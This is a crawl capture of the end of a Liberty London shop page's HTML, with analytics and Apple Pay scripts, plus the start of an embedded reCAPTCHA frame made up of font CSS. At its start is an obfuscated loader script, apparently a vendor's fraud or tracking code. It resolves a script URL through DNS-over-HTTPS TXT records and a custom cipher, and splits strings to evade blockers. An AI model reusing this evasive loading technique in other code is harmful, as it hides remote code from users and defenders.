"+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5bshrz3iznhk
body_size: 48540
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
